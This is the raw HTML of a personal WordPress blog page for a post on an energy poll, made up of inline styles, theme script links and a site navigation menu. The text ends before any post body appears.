

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/74
body_size: 18512
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Americans at &#8220;tipping point&#8221; about energy-poll &#8211; Yahoo! News &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Americans at &#8220;tipping point&#8221; about energy-poll &#8211; Yahoo! News Comments Feed" href="https://theprofessornotes.com/archives/74/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F74" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F74&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/74" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=74' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-74 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Sunday, December 21, 2025                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
